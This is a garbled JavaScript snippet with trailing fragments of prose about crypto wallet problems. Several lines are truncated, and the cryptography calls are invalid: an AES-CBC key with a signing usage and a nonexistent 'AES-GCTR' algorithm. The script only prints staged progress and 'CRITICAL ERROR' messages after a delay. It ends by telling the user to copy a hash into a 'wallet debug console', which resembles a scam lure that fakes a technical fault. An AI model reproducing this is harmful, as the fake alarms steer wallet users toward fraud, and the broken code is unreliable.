
const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
console.info("Target: Invalid sender to
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(17)}, k, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf156c5f2 inside Invalid sender token address");

  console.error("CRITICAL ERROR: Manual patch required for Invalid sender token address");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Many crypto enthusiasts face difficultie
issue for wallet-core users is the mism